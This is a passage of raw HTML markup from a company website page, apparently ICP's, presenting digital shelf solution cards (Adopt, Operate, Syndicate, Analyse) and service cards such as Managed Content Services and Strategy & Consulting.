				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/adopt" id="pf-card__6b4fe60d412237203fcc96e7abdc2142" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="Blue B__Adopt- (Technology Adoption)​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="__Adopt- (Technology Adoption)​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Adopt Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p><span>Accelerate team adoption and engagement</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--755b70f768a2110107646bc9a7a75e55 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/operate" id="pf-card__a153b4636a6baff0326dfc9246905f38" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=256&amp;name=Consolidation_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=384&amp;name=Consolidation_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=512&amp;name=Consolidation_Blue%20BG.png 2x" alt="Consolidation_Blue BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=256&amp;name=Consolidation_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=384&amp;name=Consolidation_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=512&amp;name=Consolidation_White%20BG.png 2x" alt="Consolidation_White BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Operate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p><span>Run high-quality, on-time digital shelf delivery</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--ebe7bb65769ca83f84822b94fdc9941d small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/syndicate" id="pf-card__8bd01168b21e1bcb58f415bca801a69b" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Activate%20(Content%20Activation).png?length=256&amp;name=Blue%20B__Activate%20(Content%20Activation).png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Activate%20(Content%20Activation).png?length=384&amp;name=Blue%20B__Activate%20(Content%20Activation).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Activate%20(Content%20Activation).png?length=512&amp;name=Blue%20B__Activate%20(Content%20Activation).png 2x" alt="Blue B__Activate (Content Activation)" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Activate%20(Content%20Activation).png?length=256&amp;name=__Activate%20(Content%20Activation).png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Activate%20(Content%20Activation).png?length=384&amp;name=__Activate%20(Content%20Activation).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Activate%20(Content%20Activation).png?length=512&amp;name=__Activate%20(Content%20Activation).png 2x" alt="__Activate (Content Activation)" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-5" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Syndicate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p>Distribute digital shelf content with confidence&nbsp;</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--a511dd292c032ff72cd80d90f57f151f small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/analyse" id="pf-card__08de7692618d25230e2b57aa8e97c836" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_Pink%20BG.png?length=256&amp;name=Data_%20Outcome_Pink%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_Pink%20BG.png?length=384&amp;name=Data_%20Outcome_Pink%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_Pink%20BG.png?length=512&amp;name=Data_%20Outcome_Pink%20BG.png 2x" alt="Data_ Outcome_Pink BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_White%20BG%20(1).png?length=256&amp;name=Data_%20Outcome_White%20BG%20(1).png" srcset="https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_White%20BG%20(1).png?length=384&amp;name=Data_%20Outcome_White%20BG%20(1).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_White%20BG%20(1).png?length=512&amp;name=Data_%20Outcome_White%20BG%20(1).png 2x" alt="Data_ Outcome_White BG (1)" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-6" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Analyse Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p>Measure impact and uncover optimisation opportunities</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c79b2025fd862713e5868dd3453e9841 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1729044598051" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1729044598051" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1729044598051 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162142" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162142" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162142 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17068036923019" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="services"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230110" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170680369230110" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170680369230110 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230111" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170680369230111" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Our</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Services</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230112" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170680369230112" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170680369230112 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-16 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230113" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	





	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--988968f092654601acadfc06aefdd202" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/services/managed-content-services" id="pf-card__220e475424d89fa97401bc7089045978" class="pf-card pf-card__group-988968f092654601acadfc06aefdd202">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Managed%20Content%20Services.png?length=256&amp;name=Blue%20B__Managed%20Content%20Services.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Managed%20Content%20Services.png?length=384&amp;name=Blue%20B__Managed%20Content%20Services.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Managed%20Content%20Services.png?length=512&amp;name=Blue%20B__Managed%20Content%20Services.png 2x" alt="Blue B__Managed Content Services" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Managed%20Content%20Services.png?length=256&amp;name=__Managed%20Content%20Services.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Managed%20Content%20Services.png?length=384&amp;name=__Managed%20Content%20Services.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Managed%20Content%20Services.png?length=512&amp;name=__Managed%20Content%20Services.png 2x" alt="__Managed Content Services" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Managed Content Services</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--d0a0630ad1618a1e9b367145d755707d small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://contentstudio.icpnet.com" id="pf-card__a87742ca28c9e5f996e39799720bf4fa" class="pf-card pf-card__group-988968f092654601acadfc06aefdd202">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Creation%20-%26%20Production.png?length=256&amp;name=Blue%20B__Content%20Creation%20-&amp;%20Production.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Creation%20-&amp;%20Production.png?length=384&amp;name=Blue%20B__Content%20Creation%20-&amp;%20Production.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Creation%20-&amp;%20Production.png?length=512&amp;name=Blue%20B__Content%20Creation%20-&amp;%20Production.png 2x" alt="Blue B__Content Creation -&amp; Production" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Content%20Creation%20-%26%20Production.png?length=256&amp;name=__Content%20Creation%20-&amp;%20Production.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Content%20Creation%20-&amp;%20Production.png?length=384&amp;name=__Content%20Creation%20-&amp;%20Production.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Content%20Creation%20-&amp;%20Production.png?length=512&amp;name=__Content%20Creation%20-&amp;%20Production.png 2x" alt="__Content Creation -&amp; Production" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Content Studio &amp; Production</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--14f334974beb2c2a3adecd466c678f25 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/services/strategy-consulting" id="pf-card__a1062d91c70a2f82bc232266e9ee57a1" class="pf-card pf-card__group-988968f092654601acadfc06aefdd202">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Strategy%20%26%20-Consulting.png?length=256&amp;name=Blue%20B__Strategy%20&amp;%20-Consulting.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Strategy%20&amp;%20-Consulting.png?length=384&amp;name=Blue%20B__Strategy%20&amp;%20-Consulting.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Strategy%20&amp;%20-Consulting.png?length=512&amp;name=Blue%20B__Strategy%20&amp;%20-Consulting.png 2x" alt="Blue B__Strategy &amp; -Consulting" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Strategy%20%26%20-Consulting.png?length=256&amp;name=__Strategy%20&amp;%20-Consulting.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Strategy%20&amp;%20-Consulting.png?length=384&amp;name=__Strategy%20&amp;%20-Consulting.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Strategy%20&amp;%20-Consulting.png?length=512&amp;name=__Strategy%20&amp;%20-Consulting.png 2x" alt="__Strategy &amp; -Consulting" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Strategy &amp; Consulting</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/services/technology-and-innovation" id="pf-card__c14dc373c0e93c21f2d3b1c16895a805" class="pf-card pf-card__group-988968f092654601acadfc06aefdd202">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Technology.png?length=256&amp;name=Blue%20B__Technology.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Technology.png?length=384&amp;name=Blue%20B__Technology.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Technology.png?length=512&amp;name=Blue%20B__Technology.png 2x" alt="Blue B__Technology" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Technology.png?length=256&amp;name=__Technology.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Technology.png?length=384&amp;name=__Technology.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Technology.png?length=512&amp;name=__Technology.png 2x" alt="__Technology" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Technology &amp; Innovation</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--94d6e3161bc2e434e76955e6219abac9 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230114" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170680369230114" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170680369230114 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17557057876688" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="spotlights"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17557057876689" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_17557057876689" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_17557057876689 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
